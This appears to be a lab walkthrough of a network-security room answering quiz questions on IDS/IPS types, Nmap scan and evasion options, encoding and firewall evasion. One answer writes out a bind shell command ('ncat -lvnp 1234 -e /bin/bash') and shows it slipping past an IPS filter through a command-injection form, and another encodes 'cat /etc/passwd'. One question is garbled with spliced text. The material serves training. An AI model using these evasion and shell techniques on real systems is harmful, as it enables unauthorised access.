Network Security Solutions
-
What does an IPS stand for?
Answer : Intrusion Prevention System
-
What do you call a system that can detect malicious activity but not stop it?
Answer : Intrusion Detection System
-
What kind of IDS engine has a database of all known malicious packets’ contents?
Answer : Signature-based
-
What kind of IDS engine needs to learn what normal traffic looks like instead of malicious traffic?
Answer : Anomaly-based
-
What kind of IDS engine needs to be updated constantly as new malicious packets and activities are discovered?
Answer : Signature-based
-
In the attached file, the logs show that a specific IP address has been detected scanning our system of IP address 10.10.112.168. What is the IP address running the port scan?
The first log is ECHO REPLY from target to host who scan :

Answer : 10.14.17.226
-
What other two We use the following Nmap command, nmap -sU -F 10.10.160.99, to launch a UDP scan against our target. What is the option we need to add to set the source port to 161?does smss.exe start in Session 1? (answer format: process1, process2)
Answer : -g 161
-
The target allows Telnet traffic. Using ncat, how do we set a listener on the Telnet port?
Answer : ncat -lvnp 23
-
We are scanning our target using nmap -sS -F 10.10.160.99. We want to fragment the IP packets used in our Nmap scan so that the data size does not exceed 16 bytes. What is the option that we need to add?
Answer : -ff
-
Start the AttackBox and the attached machine. Consider the following three types of Nmap scans:
-sX for Xmas Scan
-sF for FIN Scan
-sNfor Null Scan
Which of the above three arguments would return meaningful results when scanning 10.10.160.99?
root@ip-10-10-28-96:~# nmap -sX 10.10.160.99
Starting Nmap 7.60 ( https://nmap.org ) at 2022-03-02 15:26 GMT
Nmap scan report for ip-10-10-160-99.eu-west-1.compute.internal (10.10.160.99)
Host is up (0.0012s latency).
All 1000 scanned ports on ip-10-10-160-99.eu-west-1.compute.internal (10.10.160.99) are closed
MAC Address: 02:3A:45:00:D7:7B (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 1.77 seconds
root@ip-10-10-28-96:~# nmap -sF 10.10.160.99
Starting Nmap 7.60 ( https://nmap.org ) at 2022-03-02 15:27 GMT
Stats: 0:00:34 elapsed; 0 hosts completed (1 up), 1 undergoing FIN Scan
FIN Scan Timing: About 44.77% done; ETC: 15:28 (0:00:41 remaining)
Stats: 0:00:35 elapsed; 0 hosts completed (1 up), 1 undergoing FIN Scan
FIN Scan Timing: About 45.85% done; ETC: 15:28 (0:00:40 remaining)
Nmap scan report for ip-10-10-160-99.eu-west-1.compute.internal (10.10.160.99)
Host is up (0.00053s latency).
Not shown: 998 closed ports
PORT STATE SERVICE
22/tcp open|filtered ssh
8080/tcp open|filtered http-proxy
MAC Address: 02:3A:45:00:D7:7B (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 95.47 seconds
root@ip-10-10-28-96:~# nmap -sN 10.10.160.99
Starting Nmap 7.60 ( https://nmap.org ) at 2022-03-02 15:29 GMT
Nmap scan report for ip-10-10-160-99.eu-west-1.compute.internal (10.10.160.99)
Host is up (0.0012s latency).
All 1000 scanned ports on ip-10-10-160-99.eu-west-1.compute.internal (10.10.160.99) are closed
MAC Address: 02:3A:45:00:D7:7B (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 1.60 seconds
Answer : -sF
-
What is the option in hping3 to set a custom TCP window size?
As per hping manual :

Answer : -w
-
Using base64 encoding, what is the transformation of cat /etc/passwd?
From comand line :
root@ip-10-10-28-96:~# echo "cat /etc/passwd" > test.txt
root@ip-10-10-28-96:~# base64 test.txt
Y2F0IC9ldGMvcGFzc3dkCg==
Answer : Y2F0IC9ldGMvcGFzc3dkCg==
-
The base32 encoding of a particular string is NZRWC5BAFVWCAOBQHAYAU===. What is the original string?
Using Cyberchef :

Answer : ncat -l 8080
-
Using the provided openssl command above. You created a certificate, which we gave the extension .crt, and a private key, which we gave the extension .key. What is the first line in the certificate file?

Answer : -----BEGIN CERTIFICATE-----
-
What is the last line in the private key file?

Answer : -----END PRIVATE KEY-----
-
On the attached machine from the previous task, browse to http://10.10.160.99:8080, where you can write your Linux commands. Note that no output will be returned. A command like ncat -lvnp 1234 -e /bin/bash will create a bind shell that you can connect to it from the AttackBox using ncat 10.10.160.99 1234; however, some IPS is filtering out the command we are submitting on the form. Using one of the techniques mentioned in this task, try to adapt the command typed in the form to run properly. Once you connect to the bind shell using ncat 10.10.160.99 1234, find the user’s name.
Using an extra space in the ncat command on the webserver :
ncat -lvnp 1234 -e /bin/bash

Using ncat to connect on the bind shell from Kali :
root@ip-10-10-28-96:~# ncat 10.10.160.99 1234
id
uid=1001(redteamnetsec) gid=1001(redteamnetsec) groups=1001(redteamnetsec)
whoami
redteamnetsec
Answer : redteamnetsec
-
Protocols used in proxy servers can be HTTP, HTTPS, SOCKS4, and SOCKS5. Which protocols are currently supported by Nmap?
Answer : HTTP SOCKS4
- Make sure you have read and understood the three points of this task.
No Answer.
-
Which variable would you modify to add a random sleep time between beacon check-ins?
Answer : Jitter
-
Read about NGFW in the Red Team Firewalls room.
No Answer.
Red Team Firewall room is already available in CTF&WRITESUP.
-
Continue your learning with the next room.
No Answer.